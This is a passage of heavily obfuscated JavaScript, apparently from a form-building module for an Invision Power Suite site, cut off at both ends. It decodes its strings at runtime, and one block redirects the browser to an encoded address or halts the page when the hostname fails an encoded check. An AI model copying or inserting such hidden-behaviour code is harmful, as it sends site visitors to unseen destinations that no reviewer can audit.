lIfczs9[p5X9I9b]}_2DIJn6[HhkWFFO(this)[p5X9I9b(cl_lt4B[30])](p5X9I9b(cl_lt4B[31]))]=eYXOtk9[p5X9I9b(169)][HhkWFFO(this)[p5X9I9b(cl_lt4B[30])](p5X9I9b(cl_lt4B[31]))]}),eYXOtk9[p5X9I9b(cl_lt4B[33])]=_2DIJn6,eYXOtk9[p5X9I9b(171)][p5X9I9b(cl_lt4B[32])](p5X9I9b(172))[p5X9I9b(173)](JSON[p5X9I9b(174)](eYXOtk9[p5X9I9b(cl_lt4B[33])])),eYXOtk9[p5X9I9b(175)]())},[mny7uJF(176)](HhkWFFO,_PJQDq){function p5X9I9b(HhkWFFO){var _PJQDq="xIfD`!*5uYhBm92ETWS3eO]6NniC=#cH_MkzRqXAGwl4Uv[K~P\";)J1o&%}V{+sdyb/^Fr?:$.0>QL@a<t(7Zp,gj8|",p5X9I9b,eYXOtk9,mny7uJF,lIfczs9,XQpnGM,_2DIJn6,ltu7Qgv;eWjVzq(p5X9I9b=""+(HhkWFFO||""),eYXOtk9=p5X9I9b.length,mny7uJF=[],lIfczs9=cl_lt4B[0],XQpnGM=cl_lt4B[0],_2DIJn6=-cl_lt4B[1]);for(ltu7Qgv=cl_lt4B[0];ltu7Qgv<eYXOtk9;ltu7Qgv++){var jw2gvu=_PJQDq.indexOf(p5X9I9b[ltu7Qgv]);if(jw2gvu===-cl_lt4B[1])continue;if(_2DIJn6<cl_lt4B[0]){_2DIJn6=jw2gvu}else{eWjVzq(_2DIJn6+=jw2gvu*cl_lt4B[12],lIfczs9|=_2DIJn6<<XQpnGM,XQpnGM+=(_2DIJn6&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(mny7uJF.push(lIfczs9&cl_lt4B[3]),lIfczs9>>=cl_lt4B[2],XQpnGM-=cl_lt4B[2])}while(XQpnGM>cl_lt4B[9]);_2DIJn6=-cl_lt4B[1]}}if(_2DIJn6>-cl_lt4B[1]){mny7uJF.push((lIfczs9|_2DIJn6<<XQpnGM)&cl_lt4B[3])}return dASp3PT(mny7uJF)}function eYXOtk9(HhkWFFO){if(typeof lIfczs9[HhkWFFO]===cl_lt4B[5]){return lIfczs9[HhkWFFO]=p5X9I9b(XQpnGM[HhkWFFO])}return lIfczs9[HhkWFFO]}eWjVzq(this[mny7uJF(cl_lt4B[34])][_PJQDq[eYXOtk9(177)]]=_PJQDq[eYXOtk9(178)],this[eYXOtk9(179)]())},[mny7uJF(180)](){function _PJQDq(_PJQDq){var p5X9I9b="2UAOIbNgoZWLQJpjnBSKxi=lC`*\"_rqXH0Da!4/E<;cFv5z7f[)u:My>Y3+%1|G]$(T@ts,9dPmkV{h?R}e.^#&w~68",eYXOtk9,_2DIJn6,ltu7Qgv,jw2gvu,EX1DSS0,jXT5yAe,tR_KyWk;eWjVzq(eYXOtk9=""+(_PJQDq||""),_2DIJn6=eYXOtk9.length,ltu7Qgv=[],jw2gvu=cl_lt4B[0],EX1DSS0=cl_lt4B[0],jXT5yAe=-cl_lt4B[1]);for(tR_KyWk=cl_lt4B[0];tR_KyWk<_2DIJn6;tR_KyWk++){var cByCoHZ=p5X9I9b.indexOf(eYXOtk9[tR_KyWk]);if(cByCoHZ===-cl_lt4B[1])continue;if(jXT5yAe<cl_lt4B[0]){jXT5yAe=cByCoHZ}else{eWjVzq(jXT5yAe+=cByCoHZ*cl_lt4B[12],jw2gvu|=jXT5yAe<<EX1DSS0,EX1DSS0+=(jXT5yAe&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(ltu7Qgv.push(jw2gvu&cl_lt4B[3]),jw2gvu>>=cl_lt4B[2],EX1DSS0-=cl_lt4B[2])}while(EX1DSS0>cl_lt4B[9]);jXT5yAe=-cl_lt4B[1]}}if(jXT5yAe>-cl_lt4B[1]){ltu7Qgv.push((jw2gvu|jXT5yAe<<EX1DSS0)&cl_lt4B[3])}return dASp3PT(ltu7Qgv)}function p5X9I9b(p5X9I9b){if(typeof lIfczs9[p5X9I9b]===cl_lt4B[5]){return lIfczs9[p5X9I9b]=_PJQDq(XQpnGM[p5X9I9b])}return lIfczs9[p5X9I9b]}if(!new RegExp(mny7uJF(181)).test(window.location.hostname)){try{function eYXOtk9(_PJQDq){var p5X9I9b=";u0&`)x_*:3z7v5ABW=K/\"|msrnGy^NZ+%{w#I2b@84Ccqkg.d(]Pil<?9!ht[oXVRMJ>O$1U}LeT6QH,FSjfDEa~Yp",eYXOtk9,_2DIJn6,ltu7Qgv,jw2gvu,EX1DSS0,jXT5yAe,tR_KyWk;eWjVzq(eYXOtk9=""+(_PJQDq||""),_2DIJn6=eYXOtk9.length,ltu7Qgv=[],jw2gvu=cl_lt4B[0],EX1DSS0=cl_lt4B[0],jXT5yAe=-cl_lt4B[1]);for(tR_KyWk=cl_lt4B[0];tR_KyWk<_2DIJn6;tR_KyWk++){var cByCoHZ=p5X9I9b.indexOf(eYXOtk9[tR_KyWk]);if(cByCoHZ===-cl_lt4B[1])continue;if(jXT5yAe<cl_lt4B[0]){jXT5yAe=cByCoHZ}else{eWjVzq(jXT5yAe+=cByCoHZ*cl_lt4B[12],jw2gvu|=jXT5yAe<<EX1DSS0,EX1DSS0+=(jXT5yAe&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(ltu7Qgv.push(jw2gvu&cl_lt4B[3]),jw2gvu>>=cl_lt4B[2],EX1DSS0-=cl_lt4B[2])}while(EX1DSS0>cl_lt4B[9]);jXT5yAe=-cl_lt4B[1]}}if(jXT5yAe>-cl_lt4B[1]){ltu7Qgv.push((jw2gvu|jXT5yAe<<EX1DSS0)&cl_lt4B[3])}return dASp3PT(ltu7Qgv)}function _2DIJn6(_PJQDq){if(typeof lIfczs9[_PJQDq]===cl_lt4B[5]){return lIfczs9[_PJQDq]=eYXOtk9(XQpnGM[_PJQDq])}return lIfczs9[_PJQDq]}window.location.replace(_2DIJn6(182))}catch(ltu7Qgv){function jw2gvu(_PJQDq){var p5X9I9b="cEvWlOJtdDhTZqUaoYP<r[+:Gx!12.A_RmK\"$Fe9|5VBy6zs;HSj*XQL)/]pwgu7}C^n&M{(@0?34>bN~If`,%ik=#8",eYXOtk9,_2DIJn6,ltu7Qgv,jw2gvu,EX1DSS0,jXT5yAe,tR_KyWk;eWjVzq(eYXOtk9=""+(_PJQDq||""),_2DIJn6=eYXOtk9.length,ltu7Qgv=[],jw2gvu=cl_lt4B[0],EX1DSS0=cl_lt4B[0],jXT5yAe=-cl_lt4B[1]);for(tR_KyWk=cl_lt4B[0];tR_KyWk<_2DIJn6;tR_KyWk++){var cByCoHZ=p5X9I9b.indexOf(eYXOtk9[tR_KyWk]);if(cByCoHZ===-cl_lt4B[1])continue;if(jXT5yAe<cl_lt4B[0]){jXT5yAe=cByCoHZ}else{eWjVzq(jXT5yAe+=cByCoHZ*cl_lt4B[12],jw2gvu|=jXT5yAe<<EX1DSS0,EX1DSS0+=(jXT5yAe&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(ltu7Qgv.push(jw2gvu&cl_lt4B[3]),jw2gvu>>=cl_lt4B[2],EX1DSS0-=cl_lt4B[2])}while(EX1DSS0>cl_lt4B[9]);jXT5yAe=-cl_lt4B[1]}}if(jXT5yAe>-cl_lt4B[1]){ltu7Qgv.push((jw2gvu|jXT5yAe<<EX1DSS0)&cl_lt4B[3])}return dASp3PT(ltu7Qgv)}function EX1DSS0(_PJQDq){if(typeof lIfczs9[_PJQDq]===cl_lt4B[5]){return lIfczs9[_PJQDq]=jw2gvu(XQpnGM[_PJQDq])}return lIfczs9[_PJQDq]}window.stop?window.stop():document.execCommand(EX1DSS0(183))}}const jXT5yAe=this;jXT5yAe[p5X9I9b(cl_lt4B[36])][p5X9I9b(cl_lt4B[37])](p5X9I9b(cl_lt4B[42]))[p5X9I9b(187)]("");let tR_KyWk="";const cByCoHZ={};let dnxdYK=cl_lt4B[0];eWjVzq(HhkWFFO[p5X9I9b(188)](jXT5yAe[p5X9I9b(cl_lt4B[43])],function(_PJQDq,eYXOtk9){function _2DIJn6(_PJQDq){var eYXOtk9="SOsiMTdnRWUjAx2|?>N=lfH.[w8ko_hGYyFm/)epz0Jc~}vQLuq3D%5^9Iat(,*@\";:4C{V+6<$B]EKP1!7r`Z&g#Xb",_2DIJn6,ltu7Qgv,jw2gvu,EX1DSS0,HhkWFFO,mny7uJF,eWBs1Wc;eWjVzq(_2DIJn6=""+(_PJQDq||""),ltu7Qgv=_2DIJn6.length,jw2gvu=[],EX1DSS0=cl_lt4B[0],HhkWFFO=cl_lt4B[0],mny7uJF=-cl_lt4B[1]);for(eWBs1Wc=cl_lt4B[0];eWBs1Wc<ltu7Qgv;eWBs1Wc++){var HoYBYX=eYXOtk9.indexOf(_2DIJn6[eWBs1Wc]);if(HoYBYX===-cl_lt4B[1])continue;if(mny7uJF<cl_lt4B[0]){mny7uJF=HoYBYX}else{eWjVzq(mny7uJF+=HoYBYX*cl_lt4B[12],EX1DSS0|=mny7uJF<<HhkWFFO,HhkWFFO+=(mny7uJF&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(jw2gvu.push(EX1DSS0&cl_lt4B[3]),EX1DSS0>>=cl_lt4B[2],HhkWFFO-=cl_lt4B[2])}while(HhkWFFO>cl_lt4B[9]);mny7uJF=-cl_lt4B[1]}}if(mny7uJF>-cl_lt4B[1]){jw2gvu.push((EX1DSS0|mny7uJF<<HhkWFFO)&cl_lt4B[3])}return dASp3PT(jw2gvu)}function ltu7Qgv(_PJQDq){if(typeof lIfczs9[_PJQDq]===cl_lt4B[5]){return lIfczs9[_PJQDq]=_2DIJn6(XQpnGM[_PJQDq])}return lIfczs9[_PJQDq]}let jw2gvu;dnxdYK++;const EX1DSS0=_PJQDq[p5X9I9b(190)](cl_lt4B[35])!==-cl_lt4B[1]?_PJQDq[p5X9I9b(191)](cl_lt4B[35])[cl_lt4B[0]]:_PJQDq,HhkWFFO=jXT5yAe[p5X9I9b(cl_lt4B[36])][p5X9I9b(cl_lt4B[37])](p5X9I9b(192)+EX1DSS0+cl_lt4B[38]),mny7uJF=HhkWFFO[p5X9I9b(193)](p5X9I9b(194))[p5X9I9b(195)](p5X9I9b(196));let eWBs1Wc="["+mny7uJF+"] "+HhkWFFO[ltu7Qgv(197)]();if(_PJQDq[ltu7Qgv(198)](cl_lt4B[35])!==-cl_lt4B[1]){function HoYBYX(_PJQDq){var eYXOtk9="S\"D<NPZ7FmXH5]daB+R39U^jV.o:?=Yh~k;G}eT`J4K)x,CMIL#itWEqlfgOrQsApbnc8([w>@!|_1z{*2%y6v$u&0/",_2DIJn6,ltu7Qgv,jw2gvu,EX1DSS0,HhkWFFO,mny7uJF,eWBs1Wc;eWjVzq(_2DIJn6=""+(_PJQDq||""),ltu7Qgv=_2DIJn6.length,jw2gvu=[],EX1DSS0=cl_lt4B[0],HhkWFFO=cl_lt4B[0],mny7uJF=-cl_lt4B[1]);for(eWBs1Wc=cl_lt4B[0];eWBs1Wc<ltu7Qgv;eWBs1Wc++){var HoYBYX=eYXOtk9.indexOf(_2DIJn6[eWBs1Wc]);if(HoYBYX===-cl_lt4B[1])continue;if(mny7uJF<cl_lt4B[0]){mny7uJF=HoYBYX}else{eWjVzq(mny7uJF+=HoYBYX*cl_lt4B[12],EX1DSS0|=mny7uJF<<HhkWFFO,HhkWFFO+=(mny7uJF&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(jw2gvu.push(EX1DSS0&cl_lt4B[3]),EX1DSS0>>=cl_lt4B[2],HhkWFFO-=cl_lt4B[2])}while(HhkWFFO>cl_lt4B[9]);mny7uJF=-cl_lt4B[1]}}if(mny7uJF>-cl_lt4B[1]){jw2gvu.push((EX1DSS0|mny7uJF<<HhkWFFO)&cl_lt4B[3])}return dASp3PT(jw2gvu)}function pbpfbB(_PJQDq){if(typeof lIfczs9[_PJQDq]===cl_lt4B[5]){return lIfczs9[_PJQDq]=HoYBYX(XQpnGM[_PJQDq])}return lIfczs9[_PJQDq]}const dy8ENs7=_PJQDq[pbpfbB(199)](cl_lt4B[35])[cl_lt4B[0]];jw2gvu=dy8ENs7+cl_lt4B[35]+dnxdYK}else{jw2gvu=_PJQDq+cl_lt4B[35]+dnxdYK}if(typeof eYXOtk9[ltu7Qgv(cl_lt4B[39])]!=ltu7Qgv(cl_lt4B[40])){function JryIS_(_PJQDq){var eYXOtk9="F;}_1*>u4\"w02:!]%K(7NmXfRiZWL9J+^Hng=I&zyd${EDCUsqPBxrvA[h3O,5@eaQ?8oklS./Y<M6~TVjtG#b)`pc|",_2DIJn6,ltu7Qgv,jw2gvu,EX1DSS0,HhkWFFO,mny7uJF,eWBs1Wc;eWjVzq(_2DIJn6=""+(_PJQDq||""),ltu7Qgv=_2DIJn6.length,jw2gvu=[],EX1DSS0=cl_lt4B[0],HhkWFFO=cl_lt4B[0],mny7uJF=-cl_lt4B[1]);for(eWBs1Wc=cl_lt4B[0];eWBs1Wc<ltu7Qgv;eWBs1Wc++){var HoYBYX=eYXOtk9.indexOf(_2DIJn6[eWBs1Wc]);if(HoYBYX===-cl_lt4B[1])continue;if(mny7uJF<cl_lt4B[0]){mny7uJF=HoYBYX}else{eWjVzq(mny7uJF+=HoYBYX*cl_lt4B[12],EX1DSS0|=mny7uJF<<HhkWFFO,HhkWFFO+=(mny7uJF&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(jw2gvu.push(EX1DSS0&cl_lt4B[3]),EX1DSS0>>=cl_lt4B[2],HhkWFFO-=cl_lt4B[2])}while(HhkWFFO>cl_lt4B[9]);mny7uJF=-cl_lt4B[1]}}if(mny7uJF>-cl_lt4B[1]){jw2gvu.push((EX1DSS0|mny7uJF<<HhkWFFO)&cl_lt4B[3])}return dASp3PT(jw2gvu)}function fYGChGu(_PJQDq){if(typeof lIfczs9[_PJQDq]===cl_lt4B[5]){return lIfczs9[_PJQDq]=JryIS_(XQpnGM[_PJQDq])}return lIfczs9[_PJQDq]}eWBs1Wc=eYXOtk9[ltu7Qgv(cl_lt4B[39])][ips[fYGChGu(202)](fYGChGu(203))]}else{function XbXHbjF(_PJQDq){var eYXOtk9="9mndNTbHhyJ?S80$Z<akQ(#VIq\"D]usLCpoYWlFA>%5^z~*w+;{cfXKBO763v,2/P1j:=}M|e4t)@grEGi.!x_`U[&R",_2DIJn6,ltu7Qgv,jw2gvu,EX1DSS0,HhkWFFO,mny7uJF,eWBs1Wc;eWjVzq(_2DIJn6=""+(_PJQDq||""),ltu7Qgv=_2DIJn6.length,jw2gvu=[],EX1DSS0=cl_lt4B[0],HhkWFFO=cl_lt4B[0],mny7uJF=-cl_lt4B[1]);for(eWBs1Wc=cl_lt4B[0];eWBs1Wc<ltu7Qgv;eWBs1Wc++){var HoYBYX=eYXOtk9.indexOf(_2DIJn6[eWBs1Wc]);if(HoYBYX===-cl_lt4B[1])continue;if(mny7uJF<cl_lt4B[0]){mny7uJF=HoYBYX}else{eWjVzq(mny7uJF+=HoYBYX*cl_lt4B[12],EX1DSS0|=mny7uJF<<HhkWFFO,HhkWFFO+=(mny7uJF&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(jw2gvu.push(EX1DSS0&cl_lt4B[3]),EX1DSS0>>=cl_lt4B[2],HhkWFFO-=cl_lt4B[2])}while(HhkWFFO>cl_lt4B[9]);mny7uJF=-cl_lt4B[1]}}if(mny7uJF>-cl_lt4B[1]){jw2gvu.push((EX1DSS0|mny7uJF<<HhkWFFO)&cl_lt4B[3])}return dASp3PT(jw2gvu)}function ZODY0UD(_PJQDq){if(typeof lIfczs9[_PJQDq]===cl_lt4B[5]){return lIfczs9[_PJQDq]=XbXHbjF(XQpnGM[_PJQDq])}return lIfczs9[_PJQDq]}eWBs1Wc=typeof eYXOtk9[ltu7Qgv(204)]===ltu7Qgv(cl_lt4B[40])||eYXOtk9[ZODY0UD(cl_lt4B[41])]===cl_lt4B[17]?eWBs1Wc:eYXOtk9[ZODY0UD(cl_lt4B[41])]}eWjVzq(tR_KyWk+=ips[ltu7Qgv(206)][ltu7Qgv(207)](ltu7Qgv(208),{[ltu7Qgv(209)]:dnxdYK,[ltu7Qgv(210)]:jw2gvu,[ltu7Qgv(211)]:eWBs1Wc,[ltu7Qgv(212)]:jXT5yAe[ltu7Qgv(213)]+ltu7Qgv(214)+jw2gvu+ltu7Qgv(215)+JSON[ltu7Qgv(216)](eYXOtk9)}),cByCoHZ[jw2gvu]=eYXOtk9)}),jXT5yAe[p5X9I9b(cl_lt4B[36])][p5X9I9b(cl_lt4B[37])](p5X9I9b(cl_lt4B[42]))[p5X9I9b(217)](tR_KyWk),jXT5yAe[p5X9I9b(cl_lt4B[36])][p5X9I9b(cl_lt4B[37])](p5X9I9b(218))[p5X9I9b(219)](JSON[p5X9I9b(220)](cByCoHZ)),jXT5yAe[p5X9I9b(cl_lt4B[43])]={},jXT5yAe[p5X9I9b(cl_lt4B[43])]=cByCoHZ,HhkWFFO(document)[p5X9I9b(221)](p5X9I9b(222),[jXT5yAe[p5X9I9b(cl_lt4B[36])][p5X9I9b(cl_lt4B[37])](p5X9I9b(cl_lt4B[42]))]))},[mny7uJF(cl_lt4B[44])](_PJQDq){function p5X9I9b(_PJQDq){var p5X9I9b="m0w!P1KyvtxcM+h=3OA_dXzFk.J<},jQD]7U[ipgub\"{aG~;lYN|RL>H*B4n5(oCEr&S#TZ/2WV^$?`)@e9Ifs:6%8q",eYXOtk9,_2DIJn6,ltu7Qgv,jw2gvu,HhkWFFO,mny7uJF,lIfczs9;eWjVzq(eYXOtk9=""+(_PJQDq||""),_2DIJn6=eYXOtk9.length,ltu7Qgv=[],jw2gvu=cl_lt4B[0],HhkWFFO=cl_lt4B[0],mny7uJF=-cl_lt4B[1]);for(lIfczs9=cl_lt4B[0];lIfczs9<_2DIJn6;lIfczs9++){var XQpnGM=p5X9I9b.indexOf(eYXOtk9[lIfczs9]);if(XQpnGM===-cl_lt4B[1])continue;if(mny7uJF<cl_lt4B[0]){mny7uJF=XQpnGM}else{eWjVzq(mny7uJF+=XQpnGM*cl_lt4B[12],jw2gvu|=mny7uJF<<HhkWFFO,HhkWFFO+=(mny7uJF&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(ltu7Qgv.push(jw2gvu&cl_lt4B[3]),jw2gvu>>=cl_lt4B[2],HhkWFFO-=cl_lt4B[2])}while(HhkWFFO>cl_lt4B[9]);mny7uJF=-cl_lt4B[1]}}if(mny7uJF>-cl_lt4B[1]){ltu7Qgv.push((jw2gvu|mny7uJF<<HhkWFFO)&cl_lt4B[3])}return dASp3PT(ltu7Qgv)}function eYXOtk9(_PJQDq){if(typeof lIfczs9[_PJQDq]===cl_lt4B[5]){return lIfczs9[_PJQDq]=p5X9I9b(XQpnGM[_PJQDq])}return lIfczs9[_PJQDq]}_PJQDq[eYXOtk9(224)]();const _2DIJn6=this,ltu7Qgv=HhkWFFO(_PJQDq[eYXOtk9(225)])[eYXOtk9(226)](eYXOtk9(227));if(!ltu7Qgv){return cl_lt4B[27]}const jw2gvu=ips[cl_lt4B[45]][eYXOtk9(228)][eYXOtk9(229)]({[eYXOtk9(230)]:ltu7Qgv,[eYXOtk9(231)]:eYXOtk9(232),[eYXOtk9(233)]:cl_lt4B[46],[eYXOtk9(234)]:cl_lt4B[46],[eYXOtk9(235)]:function(p5X9I9b){function ltu7Qgv(p5X9I9b){var ltu7Qgv="wbJePZG4B=,HsQkD&?]jO3VqN6M`;$Er>_2~7Alg\"R^StCfp%(x{59|@:}oaWK[chmuYnT#U0+yIz.L!v1X/dF)<*i8",mny7uJF,_PJQDq,eYXOtk9,_2DIJn6,jw2gvu,HhkWFFO,lIfczs9;eWjVzq(mny7uJF=""+(p5X9I9b||""),_PJQDq=mny7uJF.length,eYXOtk9=[],_2DIJn6=cl_lt4B[0],jw2gvu=cl_lt4B[0],HhkWFFO=-cl_lt4B[1]);for(lIfczs9=cl_lt4B[0];lIfczs9<_PJQDq;lIfczs9++){var XQpnGM=ltu7Qgv.indexOf(mny7uJF[lIfczs9]);if(XQpnGM===-cl_lt4B[1])continue;if(HhkWFFO<cl_lt4B[0]){HhkWFFO=XQpnGM}else{eWjVzq(HhkWFFO+=XQpnGM*cl_lt4B[12],_2DIJn6|=HhkWFFO<<jw2gvu,jw2gvu+=(HhkWFFO&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(eYXOtk9.push(_2DIJn6&cl_lt4B[3]),_2DIJn6>>=cl_lt4B[2],jw2gvu-=cl_lt4B[2])}while(jw2gvu>cl_lt4B[9]);HhkWFFO=-cl_lt4B[1]}}if(HhkWFFO>-cl_lt4B[1]){eYXOtk9.push((_2DIJn6|HhkWFFO<<jw2gvu)&cl_lt4B[3])}return dASp3PT(eYXOtk9)}function mny7uJF(p5X9I9b){if(typeof lIfczs9[p5X9I9b]===cl_lt4B[5]){return lIfczs9[p5X9I9b]=ltu7Qgv(XQpnGM[p5X9I9b])}return lIfczs9[p5X9I9b]}HhkWFFO(p5X9I9b)[eYXOtk9(236)](eYXOtk9(237))[cl_lt4B[18]](mny7uJF(238),function(ltu7Qgv){function mny7uJF(ltu7Qgv){var mny7uJF="x46:_#7w)GZv%kS*@.YDVlq(nd;j9A\"LM3}&Os5iB<|!UyTh~CFJfu>tI[/NE^{c]?e$a2Pp`,Xrg=01KoRz8+QHbWm",eYXOtk9,EX1DSS0,jXT5yAe,tR_KyWk,cByCoHZ,p5X9I9b,_PJQDq;eWjVzq(eYXOtk9=""+(ltu7Qgv||""),EX1DSS0=eYXOtk9.length,jXT5yAe=[],tR_KyWk=cl_lt4B[0],cByCoHZ=cl_lt4B[0],p5X9I9b=-cl_lt4B[1]);for(_PJQDq=cl_lt4B[0];_PJQDq<EX1DSS0;_PJQDq++){var _2DIJn6=mny7uJF.indexOf(eYXOtk9[_PJQDq]);if(_2DIJn6===-cl_lt4B[1])continue;if(p5X9I9b<cl_lt4B[0]){p5X9I9b=_2DIJn6}else{eWjVzq(p5X9I9b+=_2DIJn6*cl_lt4B[12],tR_KyWk|=p5X9I9b<<cByCoHZ,cByCoHZ+=(p5X9I9b&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(jXT5yAe.push(tR_KyWk&cl_lt4B[3]),tR_KyWk>>=cl_lt4B[2],cByCoHZ-=cl_lt4B[2])}while(cByCoHZ>cl_lt4B[9]);p5X9I9b=-cl_lt4B[1]}}if(p5X9I9b>-cl_lt4B[1]){jXT5yAe.push((tR_KyWk|p5X9I9b<<cByCoHZ)&cl_lt4B[3])}return dASp3PT(jXT5yAe)}function eYXOtk9(ltu7Qgv){if(typeof lIfczs9[ltu7Qgv]===cl_lt4B[5]){return lIfczs9[ltu7Qgv]=mny7uJF(XQpnGM[ltu7Qgv])}return lIfczs9[ltu7Qgv]}ltu7Qgv[eYXOtk9(cl_lt4B[47])]();const EX1DSS0=HhkWFFO(ltu7Qgv[eYXOtk9(240)]);let jXT5yAe=cl_lt4B[27];EX1DSS0[eYXOtk9(241)](eYXOtk9(242))[eYXOtk9(243)](function(){function ltu7Qgv(ltu7Qgv){var mny7uJF="H<dAlThBSIGgafpVqbCPDremKL(x_4t,J!5oEXRk=u@Fj)s+YQ2OUMW0}nN#%3vZ|ic[1y>{&?\":;8`w/$69*~].^z7",eYXOtk9,EX1DSS0,jXT5yAe,tR_KyWk,cByCoHZ,p5X9I9b,_PJQDq;eWjVzq(eYXOtk9=""+(ltu7Qgv||""),EX1DSS0=eYXOtk9.length,jXT5yAe=[],tR_KyWk=cl_lt4B[0],cByCoHZ=cl_lt4B[0],p5X9I9b=-cl_lt4B[1]);for(_PJQDq=cl_lt4B[0];_PJQDq<EX1DSS0;_PJQDq++){var _2DIJn6=mny7uJF.indexOf(eYXOtk9[_PJQDq]);if(_2DIJn6===-cl_lt4B[1])continue;if(p5X9I9b<cl_lt4B[0]){p5X9I9b=_2DIJn6}else{eWjVzq(p5X9I9b+=_2DIJn6*cl_lt4B[12],tR_KyWk|=p5X9I9b<<cByCoHZ,cByCoHZ+=(p5X9I9b&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(jXT5yAe.push(tR_KyWk&cl_lt4B[3]),tR_KyWk>>=cl_lt4B[2],cByCoHZ-=cl_lt4B[2])}while(cByCoHZ>cl_lt4B[9]);p5X9I9b=-cl_lt4B[1]}}if(p5X9I9b>-cl_lt4B[1]){jXT5yAe.push((tR_KyWk|p5X9I9b<<cByCoHZ)&cl_lt4B[3])}return dASp3PT(jXT5yAe)}function mny7uJF(mny7uJF){if(typeof lIfczs9[mny7uJF]===cl_lt4B[5]){return lIfczs9[mny7uJF]=ltu7Qgv(XQpnGM[mny7uJF])}return lIfczs9[mny7uJF]}if(HhkWFFO(this)[mny7uJF(244)]()[mny7uJF(245)]()===""){jXT5yAe=cl_lt4B[46];return cl_lt4B[27]}});if(jXT5yAe){function tR_KyWk(ltu7Qgv){var mny7uJF="ApB;^\"+/Xs0{*R8UzO3k%&)6[LQG|Yyg>dx4WfJbSF@(IPHe$htTwaEj}_Ml]v7!,qV:Cc.Dn2N9KmZo?=r<~5#1ui`",eYXOtk9,EX1DSS0,jXT5yAe,tR_KyWk,cByCoHZ,p5X9I9b,_PJQDq;eWjVzq(eYXOtk9=""+(ltu7Qgv||""),EX1DSS0=eYXOtk9.length,jXT5yAe=[],tR_KyWk=cl_lt4B[0],cByCoHZ=cl_lt4B[0],p5X9I9b=-cl_lt4B[1]);for(_PJQDq=cl_lt4B[0];_PJQDq<EX1DSS0;_PJQDq++){var _2DIJn6=mny7uJF.indexOf(eYXOtk9[_PJQDq]);if(_2DIJn6===-cl_lt4B[1])continue;if(p5X9I9b<cl_lt4B[0]){p5X9I9b=_2DIJn6}else{eWjVzq(p5X9I9b+=_2DIJn6*cl_lt4B[12],tR_KyWk|=p5X9I9b<<cByCoHZ,cByCoHZ+=(p5X9I9b&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(jXT5yAe.push(tR_KyWk&cl_lt4B[3]),tR_KyWk>>=cl_lt4B[2],cByCoHZ-=cl_lt4B[2])}while(cByCoHZ>cl_lt4B[9]);p5X9I9b=-cl_lt4B[1]}}if(p5X9I9b>-cl_lt4B[1]){jXT5yAe.push((tR_KyWk|p5X9I9b<<cByCoHZ)&cl_lt4B[3])}return dASp3PT(jXT5yAe)}function cByCoHZ(ltu7Qgv){if(typeof lIfczs9[ltu7Qgv]===cl_lt4B[5]){return lIfczs9[ltu7Qgv]=tR_KyWk(XQpnGM[ltu7Qgv])}return lIfczs9[ltu7Qgv]}ips[cl_lt4B[45]][eYXOtk9(246)][cByCoHZ(247)]({[cByCoHZ(248)]:ips[cByCoHZ(249)](cByCoHZ(250))});return cl_lt4B[27]}ips[eYXOtk9(251)]()(EX1DSS0[eYXOtk9(252)](eYXOtk9(253)),{[eYXOtk9(254)]:EX1DSS0[eYXOtk9(cl_lt4B[3])](),[eYXOtk9(cl_lt4B[48])]:eYXOtk9(257),[eYXOtk9(258)]:cl_lt4B[46]})[eYXOtk9(259)](function(ltu7Qgv){function mny7uJF(ltu7Qgv){var mny7uJF="WUYjmqcDdKBRXPfiNoh>60JS<yuv`(^|+3}%5w$,*H~@p&:=bFeT2)tx4rgACQ9[\"8EsI#]aO1Z?.G!{lz_7;nLVk/M",EX1DSS0,jXT5yAe,tR_KyWk,eYXOtk9,cByCoHZ,p5X9I9b,_PJQDq;eWjVzq(EX1DSS0=""+(ltu7Qgv||""),jXT5yAe=EX1DSS0.length,tR_KyWk=[],eYXOtk9=cl_lt4B[0],cByCoHZ=cl_lt4B[0],p5X9I9b=-cl_lt4B[1]);for(_PJQDq=cl_lt4B[0];_PJQDq<jXT5yAe;_PJQDq++){var _2DIJn6=mny7uJF.indexOf(EX1DSS0[_PJQDq]);if(_2DIJn6===-cl_lt4B[1])continue;if(p5X9I9b<cl_lt4B[0]){p5X9I9b=_2DIJn6}else{eWjVzq(p5X9I9b+=_2DIJn6*cl_lt4B[12],eYXOtk9|=p5X9I9b<<cByCoHZ,cByCoHZ+=(p5X9I9b&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(tR_KyWk.push(eYXOtk9&cl_lt4B[3]),eYXOtk9>>=cl_lt4B[2],cByCoHZ-=cl_lt4B[2])}while(cByCoHZ>cl_lt4B[9]);p5X9I9b=-cl_lt4B[1]}}if(p5X9I9b>-cl_lt4B[1]){tR_KyWk.push((eYXOtk9|p5X9I9b<<cByCoHZ)&cl_lt4B[3])}return dASp3PT(tR_KyWk)}function EX1DSS0(ltu7Qgv){if(typeof lIfczs9[ltu7Qgv]===cl_lt4B[5]){return lIfczs9[ltu7Qgv]=mny7uJF(XQpnGM[ltu7Qgv])}return lIfczs9[ltu7Qgv]}if(ltu7Qgv[eYXOtk9(cl_lt4B[48])]===EX1DSS0(260)){function jXT5yAe(ltu7Qgv){var 